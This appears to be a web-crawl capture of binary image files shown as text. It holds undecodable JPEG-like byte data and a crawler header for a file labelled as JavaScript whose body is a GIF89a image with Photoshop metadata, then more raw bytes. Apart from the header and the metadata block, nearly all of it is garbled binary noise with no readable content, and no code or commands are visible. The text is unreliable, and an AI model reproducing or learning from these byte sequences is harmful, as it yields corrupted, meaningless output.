��.�{rƹ�;s�h�n�g���H�ɞ��$�ߚ�*p�sg7�NR`���n]^N8z�%��+O�E�Np��8E2D�f�S��㞧FN����ʎi�&��#q�<�``ZnI�h�5�m��WW/�$�,�t[��;��hED�� g�P�sږ�"4��c[)�����}T��X����cDLh���1|£�*o�E1o-�y *����3sF�h������d�1�	3��,=b�e�X���1��>8�h�A� qc�0���M�vE%���=�Z�^a�*���zZ($���ԯ��]/1��qU�-d��>S�5�����J�YY�|�d �����b���\�oѣ���o�:�ͺ4$��Xӳ/�ƽ�����T�鯊ذqK�Q4t|ޗƚ2��v�K��5�e�&+2�O�Q Q��aX�D��c�$]"W�ӳ�JC��%���_�\�_E� $uszƅ4�0�	LcN�Ʉ�s5�սDhZO�j�x��+���R�q�aT��;O��	`z���@����Ѭ�i���K>�+>e8,h��vҍ���6���*x�=%)c�5����q=��Ed�ѭK��K�1Y�l�B��|V^��F��q�@Qq1Y���.�R�oŻ��kv&+3X�|�* �M�|�f`*y�rP�Ӝ��X���|Y:0�)י叉``�E�cW5�Y�� x�T�u�`���N��l�(���h�Z�����"Q�c�6��cS�f���憙�/��)�W�y�`��F�2g�EOI-�Կ0Yb�ϣ����6��'���O�h��� �.*��d�å�2x�>�1�((�׈yT<��Q�z9r���
�ŔQ@0�C&}�j?�����q�x��dd�iϷ�rr����|Xʟs��SFR�m�sq�����>ޱ��Ҙz�1�*x���SFR(ێ��sVFL���z�'+Ja���ƌ��0�>�0de+F�w7�dd�W>ޱ��Ҙz�1�ǷS�uz�22��n;�#%Z����NV����< ʟswz���iL?�� (k�� ���/�{��Z軣ы�F��鯌#��{3���� +       !1AQaq ���0@P������`��  ?!��;Tq�%Q:��ģ�z�f��PBw��I��\��}�-m��

(n_���fdE�9Z��4;�}t��hYwSm��4��t�g���,jizzi(z�%�c����i��a�']�9}%%U <�80S]����Z�/J�i�c��х@-�'(<�a?n\���c �X� {����:�ļ�jr�=��l����,�4?�u�����Q�e�r�X�:pl��������br�����U���o/2�� ��,5�Fo��~!L;Z{ʤ���z�q�E�H��;F&W"Q7l�-�Wt̺��l�*B-�5�x��~�߈�+yPk��pa���e�5	0�V�U������Y~��V-���+"��5ֵ�Tl���5�^��AgI��[nAfdܿh����Ǽ`��z��<_۳0P�/��s��ȍw���bSa�l�|q�ks%��W��j�:���t��*�7w�F��8蹆����=an`m��ׯm������#S]�5�A�
@���/��r���r�_����|�t"�B��j&���^sQ(i��n��Go8�EE�c^߈����d�T�^�I�m��܌7�y����>���^�F�,,�+��/0&�.�KI?�i�B�<���@e�bg��Ņ�I�i��+�oa�1����Ձ3��S(��� �M�.d�y��/��& N��C/C�~P	pͫ�RB��j9��ā~��i��
r���F �*�|�k4�����ۡ)���+B���dNl��"�Ǩ��[W,�3�H;/��?���:M���Nf�չ�U�_Wy7_��� �G�	�[k�ۗlo��ٰ �跛2�9_)i���t"�w/l&J9�&�ɷ����ڞ�D�`�����( ��,T�P��z�E@0����߸�z��gi��˷��#+�ӛ��ڙ�w!�:���)�o�o��n���-���f6���?�8�7z�*�q�ԛ�{���0�g�j�lVN��"�`�X�*�#SSRK�S����_/0��1p�.����2MU���v�|̹��ʮ�g���5~\�fS�5��P�����c0T�r�˗.\�r��|/���|/�˗._�.\�r�˗)��-~a����x6�M��Z�At�k���R�B� r������N�v �v�����3��M����n�MJ��z%���{�df�zr}�f��8��e
�>�Ѳ�79�=�B7� Ps���1wզ���T�
��t&=�B|�7����4#��'��4B�=��2י��Q�U�]��Ľo7�stF�<���ID/Ϻ}�	~P4;ʚc���uM��`�o�"A�؏�q
�h�h67�F?����o :>R�}&𝈼k��19��.�0����_)�x��&��u����G��c*���/ hj<���uGw�x4WG�X��q��ה�Y�Yu�}F�\-����ף��y������Ѓ�K`�a��FS�ɌH&zD�L{�;pҍ��r�U��˗/�r�˗.\�7.\�|/��r���ܹr���YnY �է�|��΁��D1W{�}�k��������D�V��ü\Wg�0�>�!r�w��]�4��O$�IEk-������Ufm}�k=`*K�5aԎ)��_�Z��΄�Oi|._��ߊ��r�%�rK<>�?����⢨��4&�x��4��c��l��z:��mH#U�)Y�a�wg�)�`uR��j�����mvє� �K>U�i��Fbܫ+Ռ0�G�Ņ���~/R�������@B"�u�B��R��|(nת���p�>�����X�;rzufE.���f���/$N�r�W��կ[�x%�aH#���^� ���u;yQ���1�nf�c���:���&Y�NY�X�]=���>�8���+nf�������|C��֮*��~j�	�ݎq@D�r�A��Z�@��R�>��G8� l{�_�*�6�`Y��&3OF�ɖ�/ �h<p��1�>�܏�Nn�#��Է�}����|4�l�����{q��r!��k�p��=ρ~+�Y����u�7����i�[�<�����/��o3���Vhy�#��\Ai�-b�Yx���?�X"��,�C1B�O�<H�����|�ܾ��˗.\�r�˗��e`�<Qq�Ğ�;%˗/��|/�˗.\�r��Ȭ�w\4�]��éG`������I�h���۟rټ��"��������9���~��M`��ۀ�7�<�)���9n~~Wnۣ�x�\[��f)�`*��ņ� ����/Ի�ȹ�������B�:��׫���4[�,� �3B�{���y.��6^�7���Gb�0r�  �`��A������Ԃ?�i�A
����.��g���1}��d�� �E�3�s�aWa�߃C�ٹ��|�_"��\���X���r����vi��yym�AyQ[�-��z=���������+�����>�a7^����MNa�|�U(�KmCo�P���Z;��PeL��?ߎwn����2��`G* .�LC����~
��uYr��g��^�o���=5�wf:t�._�|.&z���0o�Q�]�BXN���͕<x�����
uj5�]�
Fw��c��H�:�@C��\�r�˗/�)֑�}%����;D��s]N޼�r�˗��0ؗc�Di��������->��z��^���S��`y��#����@�<���z���A���إ�w4���� ��\\����6`5��{<�ӏ�Mxi,�C���;�Rh�������sF�Ϲ?���������ȏ+���gk��5�4�i�vC��Ȁ�����?��ӫc5�"9�jxq�3�0KހVP?a���s����2��2�ԫ�Y��OS)���|��4��+��y�#0G*>\F�9^�Y�����K��>`S�;��Z���2�K���X|�~2Mnf��>̐m��Ti�u�dF��T��WI�����Yz��|7�=�I�c�+ :�yko�����N�:y��u����`�|��m俉�yt�O�e
y��ʿ%���������|/�r�\�|._�|n_�����|/�r�\�|._�|o� ��$b�����]�d/�2]���ռ����VX��1ktTi\�$���S���������4���k����\G^�� �i֟j��d�h��W?,52j5p}��~H#Gp,�/?�����(�Q��Wd�,�Q͜�|^)�:LR�d�,��t��.w���_����71X�?p��;1��V!��I�Y���>N��R�--����+�a�y�� ><��wy`��Ts@`�,4(>�'|/��C �R���_���3~e�>��?ܩ����@���DrK�9���K��S���_��ţ��G�Lz�w�(9>��fQ���DZ��t7�{��&�� ۥT鮏�-*9`zDh�T��ƔZ~����)���C�m�*���W�mzi,�WX~��A���<��΀{��]�AAJ�&g��e<��l>F����w.ǅ(JF�G,V��z�r��m�x'a�L�=%&�������1Z&�M�ѫ����.s�k��ݎ�kw���F_U:��K�g��9�!�v�䅚�.�JO����*َ��F,_Ž��ؔfBj������-���]����_x9x} � +�i�hQ59TM���3��0Y�Ӗ
�̀�
T��ܨq���>�NW�#�\��V 3�/�m(�d46O�M���3L���c�$�:�%B���xm�sx�ڠ�ø���c�E.�6��)�� %�������7�5T4ˊY����X+���$�:�%��2Y6���+�2�,���1�w� >R)�5����,��?e�]K-�����g�jjTF����XW���N(eL6���~������ P�i.����3|P��aTy��$�5X3_�+l���d��t~����~	Icϥ�QPzJ����|u �] �>!DD�GU4���� ��#;�?T=�Io� �|��        [�F    I�A@A1�� 4[�0<   �         \�A�@�yZ�P /�C � � �A	� �Y�R�              "N�$��o AAA AEK����)P��q�A�Q�q�dș����                 ��؉+0�  C0�0@0�  C ���(�       �   �   �� yN  C   
8  D    �  �A*A,AjA\j h        ��        W� �(      �p�       �� �Iq�C��4@A�}k   15C�   �  S9 0��f%a�>i�1Đ� ��I� A0�F(&0�0�Aa C0�                      a�h� � � � � � Ľ8  �0             ܜ      
(�AAA$Fy�          �pAS����             �  �� �               7�    6�                 0  �          A AA� x AAA�                   5AIAAAIA�                      $A�AAAAAAA���                   �@  :�               f�  �� '         ! 1AQ0@a����q����� ?�&��C� L"����ݲ7�]N�z`~����h�P{\���ܮ��'����O2-!B�!Bhf���#"+/��_
ߞd�� ����Bm7�:`��!B�!	��i�Mm��Yx/��|���|h;M�}�$��O�4���4y)m�	��q}���!��П+���U��&�� p<��<�I�:��`��;H��;�`�7O &��K@�ua��^�  /�G]���� //�r�s���W��p|�Z� X��_��,>�0<0{����|�ܿ���D"��!B�!B�Bi݈4�w�f��~K|^����v��&��!	�t0Y�a	���A5�j�s�_�̈́����M���m6���Ա���{�̺f��H��ϣ��ԇ�����#J�Ѣx�Z<���h��s�QD�l���%�8n80V���6U�D�6	�\�!�-.�k��&�'gM�!B�� .T��`"ޗ��!B�h�lJT�!	��*4���-����`��KB�� ph1JY�?�PRBn�=$�Ȁ�\�>&�� '|@�K\4;2�H��.���>}1ǰ�G���4'�K�I9�BICx����A?ʋ�Do@!B���!B�!B�!	�LP�T��!B�&��!B�b��P?<^ە�b��wlF�?��!B�!BY��w�b1���>���� ��)���X=�0}'�-���H�o�Řg��޽�`4�����G��0�~�L�!B�!J�b[|9= �Q�B�B���d�HB�!	�p�B�!Bz=��@��   }S"����h�>}�   `�/X!�x~��׷��B�{S���g�� %          ! 1A0@QaqP������ ?Ѵ��Jl����������$$�J�2����4�,�u�F��Y��УiA=%gQ��%qH�I���g���i~�:&��,�̵��,S/��蟞����y�Z_��+�:#'�G�/#�Ұ�d ^9�\��	5�CO���:����ǉ��3w�t�}�U����1��ױ��<C/� ��`B�!M!M!B�&�KE�� A&m
/`� d24�Ԇ�a��B$~e��!%�#�݈BG���!$&��"��4B�J$���>��E��s����B�����N�S���¯i�a�q��[yEK�#�ϓ�О���wɧ�-Ï&Z��j>��*Q֝҇8yұ�}!��-��S����<�mo���|	�3M�d���T���]e��w��P��$S7ӷ�<E	���j3+��)�S�dpܠ{2�B^�
>h} �5�����G��+��C0U��I�3�[o�+��&�b�� �O��*Ą��!B�!B�BX�]�%�G1��~�� �<�b[�L���!BHB�q�%=�s�iM���z�*�f�JP���xf�6�����
{��
�D�i4�'�h�� ���Oi�p'��:5��o�	@/���q{�ǥ��ݧ<j�H̪���BHBHM��&�^��E�8�&�=R\	�{?�� +        !1AQaq� 0���@P�����p��  ?��JtT<��(�C�� `��;�m`�3�u-r�N�e=7�s��& z@8��A$(�Q�4�h��'�0���)��Z`�$�<��!%G�I�+I
X|��F@� �B{�E����NZ�9���DD�V/Z<Ќ@ŀ$� ���D�#��8IlGxqD!���{����VBٟ� �M-�(���rJ0Sf��̆F<�,�0Դޯ:�j�4Rh�����X�}�Ȋ�<{<k� �ܰu�A��h�ZU������� ��Le����Hp��_w9"(�w�3��ND�EA�
t* V�t�dN�G!҃�ܪ2L�P0�Q����� �Z�T �/u�����w�4�7��~��nq�AB�N�2R�,������x*,A:�M���z5,18�e�<  

����D�eP8]�ݠ��J������t��xr��Z��4t�H��3�duS���rb%��n}�]�t� T�MH����%���9�;Z��*ST%דr��E���P��X#�栁��4@ ��!���4k"�ơ�Ȓ@�	�P�o~U�������O�P��DH ��&G��)�Ҏc`�-���� u��q0��9ĉDh���:P���~�"Y��Ns�Jƨ��M��!�g �P0W ���$(��H�j4'ݯ5 ��BN�B�ujй�`
����&�Ŕ%>��Tr�������|d�&�� �K0PلT�37>�X�:��0tA`@Co�v�A?;�G�t�2i��b_��$�m����#@�?G�E�T�� ��{������tˑlG�RQ2^g#2��v�3VB&��U�'d6�R���415�2�gx�� �r@���� \��3�"IF,&7/���E-�;S�"�ɣ-6�����P5+`�#.�1+���� �D���܉3������@��Ȼ��7D%���4����eH��*$ �20�M`�S?C�]tBP�#\���aG%|@�pYK�t�H<�� !$Nh���̰e3�8e���H�Ȟ��$3� L�3�B	�c	���U���g�Y�I�a�-�;6hK�/LBSf&"��7�r��z��j}��w>D;�(B,N2�9��̚KE[�.���f�A�0Dp����L�!��g��&"*��*q2��"���_��Ӊ�t��Rz6
�so�Spl%p�ʐK򀢸"s&\��F�.аF�)��`    �D� ��%9&D��}j(���}�Q5G�C��EK\I�� A���S��fŎ!���N :�����p����� !&_��4���C7��Bs��ςd\�?�d   {aj�å��4��$nW(�,E���H0ϼ�z�����Z 4Xl[�%Lf�����@����X�l|*D�&�A8�DA�g�"eM�X�g.�%Q"a	����|�6b��I�&.T�gT!뺗��� �\,a��{�% 1t_J�k<�G 6eE eb1��d·������@�dj�!a�"�b�,�{���vlb@a�B
�!�D�(^v���9ƈ�0z����c9�#��`q �@[R�C�9�� ��T@����e;��b.�E��  �xϘ��0!�N"�j*e%��
a^���A���H�N"cr�q�3r�2�    L�	��=�GG[7EH:#�?{��y5�r���.�V`'t�	�+0؃��� =��QB������r�tPt�@I�nG���D3�BjD4B7���"�+>���$�5#3������DL9�S�i<�`kë�����=�렙�!
��m���	rY���
0q��q�IL�2|�2р�	c��dJE��H���H3
q���ОD���'��,��n̰]9��"~"��Gb�.�^��䪬53�93L� O���L!a�ƛ�
& ��ͳ�H�g���3�g� ����;��o�pyW�U^�[ǒh=I�`�kM��uHp�A�rA)��p�����;<c��bA>l%�`�M�Xr�,�@����?�dH��:r�`9�g%�VO�0��1 �U�P�H�O�1�x��-u0�\Cr,�1���C�k�ad��:�n�b:���=Ǩ��qneE��ox��P�J(�A�v�f�\��N��p@F�������@���ߌ?C���B��|��G�� @#dC�� 	�`�������=0 �� � {��I�DP���p�
6i�/�C}�&� ��B$F/F`��)puFh.CJF��>t����n�l0��1��U-S��P��5��2�Cg�S��@q
D�Q9�y� 7N�: >.�����:$n3`�%��&]�3� Z�ɺ�aAr�!�O���t� I����:?�`��(��#JM �:�@��O��`X����< ������$����
�dM�Q���e���)�a��yz�:�R�P��0+��������q���?�|q�$O
��hA���6��RTfAذ�i.
#o��r/aF�&0:{9^T��	��IN��D�#���4�P�5�=�p&�T��F�u�*�@bU�0ȣu�z�C5�Z�r���WD~��(��g���bԴ���z�Q�Q�Xm�3Ȏ� =�����%��>cO��P ��B�W�&G�A;֚z b�nT\S�'�R:�1BX�J���� �/���#�!��Q?���!�B�����D��B8qH� �rwn�d���  ���J4<j��G���&M���(�/|ؠ[�?�N����ȸ�j t�'����rHS�Ôt�ӧN�:t�#!�Z:��Sfb1C�@��#���Y(�1[��|:t��b5����HM��NPR´�k(U0�X8��~��~i�L��C2�h�VL��~x.�Z3H:�ɓ�OмjL(I��<U�
�wV�����J�I5��N ��Uv���17p�z�⇘����� ��𣦳d�m�A` ���)�Q�#(���_
� ��   ym��dP����?�p"`��QGN�:t��t��t�:|]:|:|]>�:t�����t��t�ĢP�= ��	�h,��|߀���'%��G��b�C�X�3����fD���D�[�8�
���!�CBϲ����8���MU	La���цvHj�ghр?�rM�Q�` \'Ԇ��~@��{�m��A�=��"{��ꂣf�r�d1~�����|�!&���> V3X�(/��JX��������.׆ړQ5�,��L��\
I��T�\gδY�@9r�:�M	�A^ �!�{r����B�"�
~tq~xH�8�ё���0Y�pa�&�!�qBR��)&�E���rd�E6�N���~�Խ<�C��؁�������Y� �{1��L��LF5�`�.�G���(��2G���C��	�GI��������󀹀�
�s�ÏvX�R-���,�̗,E���2#�t'�Q̠�Y�P�A���9
(2/S�L��SAm�ᐹT����O�	-���hE"[Q"u��� �f@ �݃������HI
�3XӤй1wQ�@t?̨�\��U��M��gH��?�v�¥��~Gm��o�3P�S��6W�aD�?�2�h���w��
�&5�Y�R��۴`x(4�
��� #�d]��a�x�N��U �@|(D
`���Ǳ2���Ys��\$���'�u�~���F�b��އ���P 1	&�����?3O��!�#�3B���Ĭ�e��G����(�1+��.����w"7I!.�zz��$}׮)�L��L�����N�#��pg���%�#;�(D ���@e��e=N�F\}��:0{weG�x �e���

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2025/02/28/fe3fd4099c0d4c749b6cab512857a2dd.js
body_size: 46113
content:
GIF89aP P �? �ia�05Ɨ�ʛ�����cYe#)Ԥ�О��9?j)/�sgF10x*1z26��v���pݫ��XL��W!A#!��z幫�wl��{F���kE<a#e94�IBp01���ճ�b2-lSKr;:�����ø�{nv&+��݁g`���������\����rj����PS�d`��w�����~�|v���Й��ys   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2018 (Windows)" xmpMM:InstanceID="xmp.iid:6C865B0A209511ED8881ACD991A08CEF" xmpMM:DocumentID="xmp.did:6C865B0B209511ED8881ACD991A08CEF"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6C865B08209511ED8881ACD991A08CEF" stRef:documentID="xmp.did:6C865B09209511ED8881ACD991A08CEF"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� ? ,    P P  �����Dr9��!�H�Ψ��Z����}(�����P�`�@$��d�˅��,�}2BD9G8//3/)M*V�Z�j(k�mw�l%[`22�E8 0355�39)',�`(h��j�k�j�\���D88JRH�$p,�{@[-"�e���!g֙K�
΀4p��Ļ	(�z�� � ��VTP�s��,hQX� ���J�A��)��*<���*�9T 0 B�,D[B1 $t�2%� %�iӤi.&�!l=
@��RRϤ�*u��X3�T@�jc#(��TZ��A�ĉjy��u�C	;�-
ί�!� �:�
�Y�N�#� *�}����y��@A�"�80b 
(0@@�Z��E̖jS5���n���㳂�;z����ߟ�z[��A	(�B;�RZ����#RU��caz��0�<��]- �P�6(��s���_DӅ� �CMU��^�@
!IH�]h�z� �
� `�u�_~)���PgA=$��:��_:0e��p�A�y��'��W_<�h���&r1� 2���Y�GU�$	Ti�s :���%@��O�ӡO������x"'�Js�Qq +�	d�t�P���1��Jx�z���<� P�(*ygf�Fy���
r����Z��i��=]�p)��Љ)]u#����؏
Z(*�"@¡բ�I`��t��6�UWh�ED�I��v����3j�̒�J��'t�v���U��h��͢�ƹq[^���=���-�8�[�Uid�Ћ]�ƕq��0�y�#:����Ô-dY! �84� ��]="Kt�0oi���qm�P+%��t��F� jUz��\@�I6ubhri������n�s�r `�L-��(,;�
�rM�œ� �"T���9,L��
���l�½���F��I�
;��⋥�.��a�*�5�2��)�,�,���F�ת�K�����(���A�~BHP�m-�m�H��я�k�@0V�#mF �'$zK "^	�T �c]�V���,�}6-���
J�gH��	/( |		]��&��X�h�i psh�aȪÏ���@	Fa�7�UE�`�W�>*�d�
P���h�::bv�����*b����  N/xA?V-��p�L� �f�����Zs�Fd����`R\d�	JÁ��9@x�6�!�`�$Wహqd����8T�-�@D��|h�v��Tx���!�'A�(�� ��H�ԇ;jA�L���	]|�!,��sه>��!��L�Z2�0 �6R9���P��nd�D�+��1������'����)Mk��/x-�]�B�Т�|���u!O�I�*�� Ӏ��L`YZ�M\A
� L�@�9��/��!��'��yAS�
M(�����7��	�Y�8F������?J�r�K��l�D���s��c�	�9u�}��PҲ ���i�'�LZ�^�j=��6X�*���h" و)�`�� ��Z\`����<��EsPO;=4L4p!Ru�u�ʞ���,�9p��r@@
�A.�$gy������9d&L�v8ABݩʆ<�px��LId ��� At�Ԯv��m@$����`^��ٗVP��'�
m)��D��@D8x�A�\�����m����j6����  �
���N/(z�@D�M/���V)&������ҍ#R V`,�`@\w��uFi:�Hd&�"Z8B ��j�B���p�b��C-� j�X���W�&4�
EQ �~q@9�$j0I��
�a@��V���� H�{�/�a���mQSUw*YɀK�	r�_<�3 A���`4�e|/����4�t=@���&�mo ^#+�̓X 0`�81�I��M@�����	N��/��Ӥ&=�]<�&n3x���`��NP�$�����p+$���2���V�n�)_z�{= ��ԀQ�$p��cWs���0XW]X�NӚ'�U;�-S�.4H�@x����@���V�Z�f8�׌�t�V��@'�Ԧ�Ib��H ��fL���8��y�-71���&$�,I'N�E��	�y�A��U	>���-4�I�D8� �5ZW�d�� �ߞ��%Q��W��C���k�����&�C���d�/X�����)H!���:��}�O�I ���8�M�xz
 �&��9�; w�:��_�p���k �i� �.����.H�O�n ��
R`��{��Z����
>L�|ODǐ@FW���[�ɫg� ���0xBb�v����M\5RZ���¶���"@����?aY�s�@���2j�|�� /�?�k־(�����@Z/^d4@�cW�'Z�"@��D Yf���8����cq� J����Ñ}��76@S:�Q%��-` �Fs#30�P�FP48&PN6U7@A
���(` P p8F�y�3�q7 �s�T�&UH��aa��E��$?X�  M!�����k���&����#3t(31X�t8�*TLX��&�eL6Hj�}�h8ݠv���Ttx���B� ��y�`ޱ\�1
�p���D�#�SW�@�V�`�PcIw�s�$M% _�6O�qZ��_�g���}��`?i�T������?�7M�tt�D ����}FA%�HI�	"D��x=��@uhI��  M����;�B8}���F|FsB `[�H R�1���V2�C� ��Pa_%`��xZ�q�@!! =d?��3�H��PA��BzP	Q� G���e���}W��a?f�`��Q�� �� @]Vw�`49�n�z�|�p�1a[p?Q��A�u(i� ��'GQƶS�:rT��9�E�TH4q���]�)�Uh��A g�E��D7FQՇ�5��0�T�&�xB�Љ���JA{Uh�)3󡔂�BE������� �I�E�
�D+�+�דf@[���3X���Ba�EfҔ�b8�`
8�i�� �!?H�_C�C28��a Վ�)�FM@�w��Ia�b��E�E5�|(�� �S�a3�e!=�S�\�Ya��P$�4�� ��E���%B��� �+`���:�6yZ|qa�� 0�wf`IH垗ؠ�}�f�6h���6i��ja�I�#ʩ]dg��0y� ����@d�`�`�t����B>�Od�e��3JGǠ'Р��I���WkP���I @���p�[:u�w'pt����8
��$I��P*���V��j[j��X�׈C�ډ������Fj.�#ޱ����������_4
"�P٩����E�(Q�r�GG�䉧�*��آNᠨ��|Q��ªU�z��*��Ѫ����v�8�
�9HZ���*����z��w
�6cij� ���3�G !� ? ,    P P  �@"YI$��2�!��)RtD
9
E �x|N(� �$�I"3�d�ﶚD�p8����)p,XYZ�+$#��IKI*Y!(	�ginlq�g~yYw"Y���+4)��J-��1*"]Y��(�գ	�h	grhdf%vz��2,�89+NQO#��1'y]�<Xp`��vXH@�(2�Ƥ��m��!(�(a�]�Nr�Ф`C�8�Dx1#E�&*�e!�K,\`��*Th�P)3hFeMT N��r@F9�`0�0XΘ�F*� ����9E���S�
(���T))�&8!�f �[]����"�I� 0��J
%>XX���E��	��d	��K�L���F�Z5��-�o��ሄ�0� �bE�\"�9�|+�Ҧ%���E��%�J�*T0�����~K�@�{J��	7�-�zF6�?:P(�P
U� ��
o�� �$vvA ����
	h��'tvS.�B~	1 ]���P��o�^�
�8�	'����70��6�n}pPN�%� �p$,�! Hp�t�x�ʂp(�`XB@`��6�9R �,� V���29}�A(��h�e]� �D�aC��޸C�7�F�hq��,�X�=y �p
By�% ;`�� �e���%,p�`�ْ�zZ�g����'�@F~9�j�a�q����Z'��3[\!.�^�Ec7�D��읱�)i�R6�e@�6�����5�I� L�����{Wpa	&i�w�MFy�F_�@��`6f@��8 �9�����;�%�xro�*�j�T)����+���%��ˈ�G�����W�eA	��7�H�5aWM��M`��xP˸�ಓ�y�&��q @6d���f�u׍�1����F��qS�$��vh��kAg���Y�m���`�_��bh0�`Hp��%�Er�������0��Rx����Y�PCGUd�(�0��Q���o��N�`4r2� �e�=Q�^S#�PT��j�	�(��!j���$j��T�	 �Z��X�(�I�F��r���Y���l��;ŏ>y
�|�G"����7�p ��Kj�ߠ� >2�3K�C����u�x�A@X�NE�E��A^@�o4�"Ԥf;E�� ��%Y@3��!~� �@ ���Xy�n���,��/I`���� �AuzKi������%�@.p��5����&2�6��|B(ԅI8	D |0	P�\BNt~���)Z�(�@��
�f��X�T�V�����#�2P YY��Oz�� e(`��|�#�*�F���Х.�%�  ��@�:iA ����GX���R��;Vn�@�Ā�Lc ��s-N� ,�-Т�G@ �=s����^"��wa�χ���^�aMM܅?P� #&��	�y�� ��G�9�04k��#vp���~!�X��~� � \@���%��rHj!}�*oV�B�)]��&0i��fJ��4C��s��4S1`��x�Zk����8m�*�J�Vw	�]��Ӝ�H�Z��°�XD(�V��(޻��f�������IV�D']��$'� �z)Ӹ���4�x��x j8�0`��u� 
 t�I��.e��N�p؃ё�/�y�a�`>��u��@B� o `��ru��[��� � I!0��
f`�X��I����6 �
 ���w�����伂Щ��$��J�#��Z{NP��e5lYMZ��)e!ׅ�
4��p����I.���o�`��AR��D�M4p�9��ǲ����:�R�>e�a@e�{�ζna<=������(-�@�)���h�9���P�#&�w��W:�&n����`� �%�j��@�^%b�؀����q(�|H�EȊF�0'�9���s\@�Z�si� @�1#4 �t|裆�4ARP�F������ģȁXjP�� �QV �C#6�����/`@G�>8�Y	�Hs�L�����Z�/�����}t@�vv��h=r�� �m I��w��I��@N�1	Ȓ�>�����A��Zx���Q�8�@���F��� ��A�,�d'�g�0�����z�%=@.[��o~֫
��hLc�`-�G� L1��u�ſ�XԆ�]�j��tB��V~��!��,��2����B�Ae	�Z0q���� H���$x9$�ށCC;�z��a-���_ DLSٮ� ��v������$E�0	�vQ~�
����z�AߏބH@"�(|RIj��Ɨ�GA
�0��ݧ
�����b3B�xD����Y�� x���]a$��N��:R�>�_�{cx��v�ORM�3�`W%�]^���R: 4Vc/�.�ye7O�{��~. b+�9��i#�C!�qGe:�	�z�0�0`c�0��g��qFE+�g���4O PUR�+���<���0~0B9p�65 �Ķ�aQ_�BB8� "�@8D4(P��>��rt, �	 pF�[i�v�)8p�C�dw�i�8K_ ��q`6Ah�'��@]�+�=��;��H�&A����PO_�^]�]���0ks�Ut,�c4P@�I�u��D�&H�P�p�F�e���%X�%1 ^��G��An�$�C0>��[�S��9�X�j�^�r!�d0 �Q!�����ӌrTC�PB`�T�o�ٵ�A a�\�\�HD^�c�<�${�U,�z<�d[���" @M���%[���R�����P @ ��7�Y�Ӓp��� r`��^&�HV'�K��'�@ �C��+Y�>��M��b� 0JmgbȆ��!�� ���ECuGoa�(����)���U%XR9��V PZݸH1��tKwPQ��20�r��1�O)��ڥ��x|DP!`��hy�H��X��I4T:]�F�h�NI��e�r)�/�Hu%@PB�m��[b ?�I�xp<�Fq�`���H�`!��^{&TmWZmb�����D ��!��n���e�4X���4����B ET�����%������)�q�u�! �9��I�6h���"AeTU9MZb �q�Kѡ���QuA�ߙFř[Gf�C��%牞RF%V��G9�&K�IE%�z�������h�J $��^��v�iT���Hb(,�Os��䍉 X8��\���  M#���TPAŜ�A8� �Y�Q�b8w��F	�1xF6xF��_��_P���H��X%ZBB�^�\��Vb�}�!��(��y����D�]]�dm⧱tT�t0b��[m�����h(eD������� ����^�Fe�ZC���A�mX�>u��%QJDD$�gd�H�D��:y� 0X��_
������ɺ}ʺ�+¬�X�Gp���"֊��
r.p+��(��a��2��GPP*�-�HX"�*��X8jך���"���a)�t���<�}���:)a+$�؆���� !� ? ,    P P  �@���J���d,�D*[K�C����H$� 1�dThUf�΄8ŃS��N�c���+0GG���H1;
TW'=]^�dmgj�* 
ou2��X%�#��$$)/)�*-�V��	\��k$�S
��r��+*��)�$*#0'���%b_c\e Jˀ`B�t.<�#C|(`A/�`�.]�*��e��B` ��e���6��	JԹ`ᔍ�t��PL\�
����	�!,ı+�*@F�����լ�� ��G�6�d�S�A� 86j�(�X�l�X5` P���l
h���*�Q�C�"Ja��U]0`�]�#$�81��������Ǝ�$��p�,	�Y �>,J�x����0� �`�5j������X�q�ۂ�� HȞ٫}�]+����49}���d��iBh �|���������a�� �' `� �]4_vG`"&f�~	��!�&�m�SE��`@��W:�� �,p Rǁ��g��xȀT�CKvT��h��e#L@�}��H�  :�F;ܠ���,@T�
d����� �� zQo�I0@����a�#�I�Q�&�7��G�yL,2�p	D�Ɓ(l�!��y�ꂰ2@���
(i�#�l�\��P��G�i,��"�P�C:h�擯>	+w@S�ᚫ�� �7�R=�Tb��!6��} � �p�Bh� ��� �M���l� n��I%���<�!K�X� ��4���
���7�1K���h�i�0�tX�RUU�Vlq�D]!�7'�;�]p�Rq����`%���v�2 �TgX,��v�U;v�Up@A'2�Q�W]��EWC'��3ѐ`�a���vָ�I�@���{������f3S�?K���*�&�@�y�X*{�nd�kH!�a@0��DVe�Ef\���I��Ӊ���{gѬ��6K���y	'���������]W�KM12�3e��u$+|��O~��g��L��M�^ٷd�$��pY������� ��<a�|���Hg�o�a�,���h�3�W ���r@��0���x��	��8�%��K&��:�~�2�g_��p���x�k�ݪ3��&0��"�=\�j�rprB3X(@�N�:�U*D##ݭ�Әܷ�M���d)������)Z��c�ť��k6�[��v��U��X�`�6���l2����BE�0�c�ƅ5�S��G 4V�'j,���J����>W����H�0؅;Q��0��t�+���!%R��i0�,E).p�@4��a��l=��#�a����@�D��	@�U���̘4��m�4��q�9�	�џ�d	
j�SZB@'3���%�ߘ'.`�س  �� �ӒA��!C.aHPq~�C���`$�U��)�QiZ  �5.z�$�k�L'�M;
td�Ph��H����0�y�C����jы���X��Q��P���WoX
�hJ�n0���L������	<�U��s$C�t���H�� @�8sx"�UQ2��H$�j�^=�S{����5@ T@_�!��;P��H�y@�e.f����l)0۽�uiنZ0��.`�u9�}�I�
���x�a�e�K���n*�@� X��i.�l�$��Bj�Ә��2��ٗv�
�`Wh�%(v��K'��&�*� ^-^`�{�  H a3��D����l��w�%52S�1q��&��
